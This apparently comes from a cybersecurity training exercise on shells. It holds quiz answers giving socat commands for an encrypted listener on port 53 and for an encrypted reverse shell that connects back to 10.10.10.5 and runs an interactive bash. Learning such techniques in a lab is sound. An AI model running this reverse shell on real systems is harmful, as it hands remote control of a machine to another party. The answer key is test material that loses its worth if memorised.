 Answer the questions below
What is the syntax for setting up an OPENSSL-LISTENER using the tty technique from the previous task? Use port 53, and a PEM file called "encrypt.pem"
socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 FILE:`tty`,raw,echo=0
Correct Answer
Hint
If your IP is 10.10.10.5, what syntax would you use to connect back to this listener?
socat OPENSSL:10.10.10.5:53,verify=0 EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Correct Answer
Hint